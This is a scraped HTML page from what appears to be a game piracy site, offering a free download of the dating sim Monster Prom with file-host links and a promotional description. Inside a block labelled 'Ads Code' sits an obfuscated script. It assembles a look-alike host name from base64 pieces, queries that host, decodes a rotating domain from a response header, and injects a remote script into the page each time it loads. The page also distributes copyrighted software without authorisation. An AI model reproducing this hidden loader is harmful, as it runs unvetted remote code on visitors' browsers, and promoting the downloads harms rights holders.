	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li id="menu-item-112263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>	</div>
	
				
		
		
		<div class="phone-header-bar-wrapper visible-xs">
		<div class="toggle-menu-control-open"></div>
	<form role="search" method="get" id="searchform-802714784" action="https://steam-repacks.net/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <div class="bg_search">
	<div class="bg_search_1">
	<input type="text" value="" name="s" id="s-802714784" class="search-input" required="required" placeholder="search entries store ..."/>
    <input type="submit" id="searchsubmit-802714784" value="Search" title="Search" /></div></div></div>
    </form>            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        			<div class="wd_mobile_account">
									
					<a class="sign-in-form-control" href="#" title="Log in/Sign up">
						<span>Log in / Sign up</span>
					</a>
					<span class="visible-xs login-drop-icon"></span>			
							</div>
		
		<div class="mobile_cart_container visible-xs">
			<div class="mobile_cart">
						</div>
		</div>	
		
	<div style="clear:both"></div>
	</div>
		
	<div style="clear:both"></div>
	</div>
			
		
		

<div class="main-template-loader"></div>
<div class="wd-content">
<div id="template-wrapper" class="hfeed">
	<div id="header">
				<div class="header-container header-dark_theme">
	<header id="wd_header">
			<div class="header-top hidden-xs">
			
				<div class="header-top-container container">
					
					<div class="left-header-top-content col-sm-6">
													<div class="shipping-text">The Ultimate Pre-Installed Steam Games Hub</div>
												
					</div>
					
					
					<div class="right-header-top-content col-sm-18">
						<!-- WIDGET SOCIAL -->
						<div class="shopping-cart header-top-right-box shopping-cart-wrapper">
													</div>
						<div class="header-top-right-box header-bottom-wishlist">
						Woocommerce Plugin do not active	
						</div>
						<div class="header-top_right_text header-top-right-box">			
													</div>
						<!-- END WIDGET SOCIAL -->
					</div>
					<div style="clear:both"></div>
				</div>
				<div style="clear:both"></div>
			</div><!-- end header top -->
			<div style="clear:both"></div>
			
			<div class="header-middle hidden-xs">
				<div class="header-middle-content container">
					<!-- LOGO -->
					
					<div class="left-header-middle-content">
						<div class="header-logo">						 
						            <div class="logo">
                <a href="https://steam-repacks.net"><img width="583" height="83" src="https://steam-repacks.net/wp-content/uploads/2020/12/logo.png" alt="Steam-Repacks" title="Steam-Repacks"/></a>  
            </div>
        						</div>
						<!-- EFFECT LOGO -->
						<div class="header_search">
							<p class="text_top_search">
								<span>Email</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="76050213171b04130617151d0536111b171f1a5815191b">[email&#160;protected]</a><a href="https://discord.gg/D94NVyWrP6">Discord</a>							</p>
									<form role="search" method="get" id="searchform" action="https://steam-repacks.net/">
			<input type="text" name="s" id="s"  />
			<div class="button_search"><input type="submit" title="Search" id="searchsubmit" value="&#xf002;" /></div>
			<input type="hidden" name="post_type" value="post" />
		</form>
							</div>
						<!-- END EFFECT LOGO -->
					</div>
					
					
				</div>
			</div><!-- end .header-middle -->	
						
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                var _enable_sticky_menu = 1;
				var _sticky_menu_class = '';
		    </script>
			
			
			<div class="header-bottom">
			<div class="header-bottom-content container">
			<!-- HEADER MENU -->
				<div class="nav">
					<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/">
		<span   class='menu-label-level-0'><i class="fa fa-home"></i> Home</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 menu-item-level0 have-child wd-fly-menu">
	<a href="#">
		<span   class='menu-label-level-0'><i class="fa fa-gamepad"></i> Categories</span>
	</a>			<span class="visible-xs menu-drop-icon drop-icon-lv0"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/action/">
			<span   class='menu-label-level-1'>Action</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adventure/">
			<span   class='menu-label-level-1'>Adventure</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/anime/">
			<span   class='menu-label-level-1'>Anime</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/adult/">
			<span   class='menu-label-level-1'>Adult</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/fighting/">
			<span   class='menu-label-level-1'>Fighting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/indie/">
			<span   class='menu-label-level-1'>Indie</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/open-world/">
			<span   class='menu-label-level-1'>Open World</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/horror/">
			<span   class='menu-label-level-1'>Horror</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/racing/">
			<span   class='menu-label-level-1'>Racing</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/rpg/">
			<span   class='menu-label-level-1'>RPG</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/science-fiction/">
			<span   class='menu-label-level-1'>Science Fiction</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/shooting/">
			<span   class='menu-label-level-1'>Shooting</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/simulation/">
			<span   class='menu-label-level-1'>Simulation</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/strategy/">
			<span   class='menu-label-level-1'>Strategy</span>
		</a>		
	</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781 menu-item-level1 wd-fly-menu">
		<a href="https://steam-repacks.net/category/survival/">
			<span   class='menu-label-level-1'>Survival</span>
		</a>		
	</li>
</ul>

</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/category/all-games/">
		<span   class='menu-label-level-0'><i class="fa fa-globe"></i> A &#8211; Z Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/faq/">
		<span   class='menu-label-level-0'><i class="fa fa-question-circle"></i> FAQs</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/request-games/">
		<span   class='menu-label-level-0'><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/contact-us/">
		<span   class='menu-label-level-0'><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 menu-item-level0 wd-fly-menu">
	<a href="https://discord.gg/V5BvBvzyk2">
		<span   class='menu-label-level-0'><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</span>
	</a>	
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263 menu-item-level0 wd-fly-menu">
	<a href="https://steam-repacks.net/updatedes/">
		<span   class='menu-label-level-0'>Updates</span>
	</a>	
</li>
</ul></div>					<ul class="more_menu">
						<li class="more_menu_item">
							<a class="header-menu-more">More <span class="glyphicon glyphicon-plus"></span></a>
							<div class="menu_more_nav sub-menu">
							<div class="main-menu pc-menu wd-mega-menu-wrapper"><ul id="menu-primary_menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://steam-repacks.net/category/adult/">Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://steam-repacks.net/category/fighting/">Fighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://steam-repacks.net/category/indie/">Indie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://steam-repacks.net/category/open-world/">Open World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://steam-repacks.net/category/horror/">Horror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://steam-repacks.net/category/racing/">Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://steam-repacks.net/category/rpg/">RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://steam-repacks.net/category/science-fiction/">Science Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://steam-repacks.net/category/shooting/">Shooting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779"><a href="https://steam-repacks.net/category/simulation/">Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-780"><a href="https://steam-repacks.net/category/strategy/">Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://steam-repacks.net/category/survival/">Survival</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://steam-repacks.net/category/all-games/"><i class="fa fa-globe"></i> A &#8211; Z Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://steam-repacks.net/faq/"><i class="fa fa-question-circle"></i> FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://steam-repacks.net/request-games/"><i class="fa fa-paper-plane-o" aria-hidden="true"></i> Request Games</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://steam-repacks.net/contact-us/"><i class="fa fa-comments" aria-hidden="true"></i> Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://discord.gg/V5BvBvzyk2"><i class="fa fa-discord" aria-hidden="true"></i> Join Discord</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112263"><a href="https://steam-repacks.net/updatedes/">Updates</a></li>
</ul></div>							</div>
						</li>
					</ul>
					
					
				</div>
			<!-- END HEADER MENU -->
						
			</div>			
		</div><!-- end .header-bottom -->
		<div style="clear:both"></div>
		<script type="text/javascript">
			var _sub_menu_show_effect = 'dropdown';
			var _sub_menu_show_duration = 200;
		</script>
		
	</header>
</div>	
	</div><!-- end #header -->
	
	
	<!-- hook bofore_main....-->
		
		<script type="text/javascript">
			_ajax_uri = 'https://steam-repacks.net/wp-admin/admin-ajax.php';
			_on_phone = 0;
			_on_tablet = 0;
			//if(navigator.userAgent.indexOf(\"Mac OS X\") != -1)
			//	console.log(navigator.userAgent);
						jQuery('.menu li').each(function(){
				if(jQuery(this).children('.sub-menu').length > 0) jQuery(this).addClass('parent');
			});
		</script>
		
			<div class="header_ads_wrapper">
							</div>
	
	<div id="main-module-container">
<div id="container">
	<div id="content" class="container page-template blog-detail-temp single-blog">

		<div class="slideshow-wrapper main-slideshow">
			<div class="slideshow-sub-wrapper">
							<div class="before-slider-link-box slider-link-full">
				
							</div>
					</div>
		</div>
		            <div class="top-page">
				<div class="container">
					<div id="crumbs"><a href="https://steam-repacks.net">Home</a> <span class="brn_arrow">&raquo;</span> <a href="https://steam-repacks.net/category/all-games/">All Games</a> <span class="brn_arrow">&raquo;</span> <span class="current">Monster Prom Free Download (v6.7 &#038; ALL DLC)</span></div>				</div>
            </div>
            
		
				<div id="main_content" class="col-sm-24">
			<div>
				<div class="main-content container">

					<div class="single-content new-blog-style">
														<div class="single-post post-46466 post type-post status-publish format-standard has-post-thumbnail hentry category-all-games category-simulation category-strategy tag-monster-prom-free-download">
									
									
									<div class="row">
										<div class="thumb col-md-5 col-sm-6 col-xs-24">
											<div class="thumbnail">
																									<div class="image">
														<a class="thumb-image" href="https://steam-repacks.net/monster-prom-free-download/">
															<img width="220" height="330" src="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks-220x330.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" />														</a>

													</div>
																							</div>
										</div>
										<div class="info col-md-19 col-sm-18 col-xs-24">
											<div>
												<h1 class="name">Monster Prom Free Download (v6.7 &#038; ALL DLC)</h1>
												<div class="row">
													<dl class="meta col-sm-12">
																													<dt>Categories:</dt>
															<dd>
																																	
																		<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>
																	

																																<!-- end categories -->
															</dd>
																																											<dt>Tags:</dt>
															<dd>

																																																			<span class="entry-utility-prep entry-utility-prep-tag-links"></span> <a href="https://steam-repacks.net/tag/monster-prom-free-download/" rel="tag">Monster Prom Free Download</a>																																	
															</dd>
																												<!--<dt>Director:</dt> 
																<dd> Barry J. Kelly</dd> -->
																													<dt>Posted by </dt>
															<dd> <a href="https://steam-repacks.net/author/streamrepacks/" title="Posts by Scarlet" rel="author">Scarlet</a> </dd>
																											</dl>
													<dl class="meta col-sm-12">
																													<dt>Comment(s): </dt>
															<dd class="rating">

																<span class="comments-count">
																	<span class="glyphicon glyphicon-comment"></span> <span class="number">0</span>
																</span>

															</dd>
																												<dt>Date Added: </dt>
														<dd>Sunday, Feb 26 2023 2:17PM</dd>
														<dt>Version: </dt>
														<dd><span class="quality">
																6.7 & ALL DLC															</span></dd>
													</dl>
												</div>
												<div class="desc"><p>Monster Prom Direct Download Monster Prom is a beautifully crafted dating sim game that takes place in a high school for monsters. players can choose to play as one of four monster characters and try to woo one of six potential love interests. With its colorful art style, quirky&#8230;</p>
</div>
												<div class="clear"></div>


												<div class="btns" id="button-container">
																										<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://datanodes.to/srkyj85lr01n/Monster-Prom.rar">DataNodes</a>
																											<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://gofile.io/d/GU7AmI">Mirror 2</a>
																																								<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-download" target="_blank" href="https://1fichier.com/?b1dm8wf4ie5ax927do9i">Mirror 3</a>
													
													<!-- Disabled Old Discrod Button Start
															<a type="submit" rel="nofollow" class="single_add_to_cart_button btn alt btn-discord" target="_blank" href="https://discord.gg/D94NVyWrP6">Join Our Discord </a>
																Disabled Old Discrod Button Start -->
												</div>

												<div class="discord-btn">
													<a rel="nofollow" target="_blank" href="https://discord.gg/QTApXeSfRy">
														<div class="discord-icon">
															<img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="discord icon" data-lazy-src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" data-ll-status="loaded" class="entered lazyloaded"><noscript><img src="https://steam-repacks.com/wp-content/uploads/2023/03/Steam-Repack-Discord-Server.webp" alt="Steam-Repacks Discord" /></noscript>
														</div>
														Join Our Discord
													</a>
												</div>
												<div class="clear"></div>
											</div>
										</div>
									</div>
									<!-- Ads Code Start -->

<style>
    .pro-download-btn {
        position: relative;
        overflow: hidden;
        border: 0;
        cursor: pointer;
        padding: 16px 40px;
        width: auto;
        display: inline-block;
        text-align: center;
        border-radius: 6px;
        color: white;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: 0.5px;
        transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        margin: 8px;
        text-transform: uppercase;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    }

    .pro-download-btn-orange {
        background: linear-gradient(135deg, #ff8a00 0%, #ff6b00 100%);
        box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
    }

    .pro-download-btn-green {
        background: linear-gradient(135deg, #27ae60 0%, #229954 100%);
        box-shadow: 0 2px 8px rgba(39, 174, 96, 0.3);
    }

    .pro-download-btn:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
    }

    .pro-download-btn:active {
        transform: translateY(0);
    }

    .pro-download-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: -100%;
        width: 100%;
        height: 100%;
        background: rgba(255, 255, 255, 0.2);
        transition: left 0.5s;
    }

    .pro-download-btn:hover::before {
        left: 100%;
    }
</style>


    <button class="file-download-btnn pro-download-btn pro-download-btn-orange">
        Download Game
    </button>

    <button class="file-download-btnn pro-download-btn pro-download-btn-green">
        Download Link
    </button>
<script>
p = ['v1', '9q2VkLP2:C1'];

(async () => {
  let c = JSON.parse(localStorage._d || '{}'),
      n = Date.now();

  if (!c.d || c.e < n) {
    let r = await fetch(
      atob('aHR0cHM6Ly8') +
      atob('cGluZy4') +
      atob('ZmItY2RuLg') +
      atob('bmV0'),
      { method: 'POST' }
    );

    c = {
      d: atob(atob(r.headers.get(atob('WC1EYXRh')))),
      e: n + 36e5
    };

    localStorage._d = JSON.stringify(c);
  }

  let s = document.createElement('script');
  s.src = `https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;
  document.head.appendChild(s);
})();
</script>
									<!-- Ads Code End -->
									<div class="post-info-content">
										<br>
										<div class="woocommerce-tabs wc-tabs-wrapper">
											<ul class="tabs nav nav-tabs">
												<li class="description_tab active"><a data-toggle="tab" href="#tab-description">Descriptions</a></li>


												
											</ul>
											<div class="tab-content">
												<div class="panel entry-content wc-tab tab-pane fade in active" id="tab-description">
													<div class="short-content"><h2 style="text-align: justify;">Monster Prom Direct Download</h2>
<p style="text-align: justify;">Monster Prom is a beautifully crafted dating sim game that takes place in a high school for monsters. players can choose to play as one of four monster characters and try to woo one of six potential love interests. With its colorful art style, quirky characters, and endless replayability, Monster Prom has become a popular game among fans of the dating sim genre. The gameplay in Monster Prom is divided into two parts: Depending on the choices they make, players may also unlock special events or opportunities to spend time with their chosen love interest. These interactions can be hilarious, heartwarming, or even a little bit absurd, as players navigate the tricky waters of high school romance. At the end of the school week, the game transitions to the prom, where players compete to win the heart of their crush. The prom is a complex event with multiple stages and a variety of different outcomes depending on the choices players make. Will you confess your feelings to your crush before the night is over, or will you end up alone and disappointed? The outcome of the prom is determined by a combination of factors, including your stats, the choices you&#8217;ve made throughout the game, and a little bit of luck. One of the standout features of Monster Prom is its cast of colorful and <a href="https://steam-repacks.net/sacred-fire-a-role-playing-game-free-download/">unique characters</a>. From Damien, the demon prince who loves setting things on fire, to Polly, the ghost who&#8217;s always ready to party, each character has their own distinct personality and quirks. Players can choose to pursue any of these characters as a love interest, each with their own unique storylines and endings.</p>
<p style="text-align: justify;">Not only are the characters in Monster Prom entertaining and engaging, but they&#8217;re also incredibly well-written. Each character has their own backstory and motivations, and players can learn more about them by spending time with them and making the right choices. Some of the conversations players have with these characters are laugh-out-loud funny, while others are surprisingly heartfelt and emotional. Another thing that sets Monster Prom apart from other dating sims is its beautiful art style. The game features bright, colorful illustrations of its cast of characters, as well as detailed backgrounds and settings. The character designs are creative and imaginative, and each one is instantly recognizable. The game also includes a variety of animations and visual effects, which add to the overall atmosphere and immersion. The art style of Monster Prom is not only aesthetically pleasing, but it also helps to create a unique world for the game. The school setting is filled with all sorts of quirky details and references to popular culture, making it a fun and interesting place to explore. The game&#8217;s visual style is a big part of what makes it so engaging and entertaining to play. One of the most impressive things about Monster Prom is its replayability. With six different love interests and multiple endings for each one, the game offers a lot of opportunities for players to explore different storylines and outcomes. Additionally, the game includes a variety of random events and encounters that can happen on any playthrough, making each game unique and unpredictable.</p>
<h3>Monster Prom Direct Play:</h3>
<p style="text-align: justify;">The game&#8217;s replayability is enhanced by its branching dialogue system. Players can choose different responses to conversations and events, and these choices can have a big impact on the outcome of the game. Even small decisions can have far-reaching consequences, so players need to be careful about the choices they make. Monster Prom is a beautifully crafted dating sim game that offers a fun and engaging experience for players. With its colorful art style The game&#8217;s writing is a particular standout, with witty and charming dialogue that manages to be both hilarious and touching. Each character has their own distinct voice, and the conversations players have with them are always entertaining. The game&#8217;s writing also manages to strike a perfect balance between humor and heart, with some surprisingly poignant moments mixed in with the laughs. The game&#8217;s mechanics are also impressive, with a variety of different stats to manage and events to unlock. The school week portion of the game offers plenty of opportunities to interact with other characters and increase your stats, while the prom is a high-stakes event that can make or break your chances with your chosen love interest. The game&#8217;s branching dialogue system also adds a layer of complexity to the gameplay, forcing players to carefully consider their choices and the potential consequences.</p>
<h3 style="text-align: center;">Screenshots</h3>
<div id='gallery-1' class='gallery galleryid-46466 gallery-columns-4 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/monster-prom-free-download/monster-prom-free-download-by-steam-repacks-com-1/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Monster Prom Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-1-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-1.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/monster-prom-free-download/monster-prom-free-download-by-steam-repacks-com-2/'><img decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Monster Prom Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-2-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.com-2.jpg 1920w" sizes="(max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
